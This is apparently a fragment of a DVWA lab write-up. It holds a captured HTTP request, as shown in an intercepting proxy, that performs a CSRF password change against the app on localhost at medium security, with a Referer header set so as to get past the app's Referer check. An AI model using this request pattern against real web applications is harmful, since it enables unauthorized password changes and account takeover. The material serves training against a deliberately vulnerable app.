 Raw Params Headers Hex
GET /DVWA/vulnerabilities/csrf/?password_new=1234567&password_conf=1234567&Change=Change HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/threezh1/csrf/dvwa_csrf1.html
Cookie: security=medium; PHPSESSID=1c94c6f9b9da464833ec7509bbfbb0d8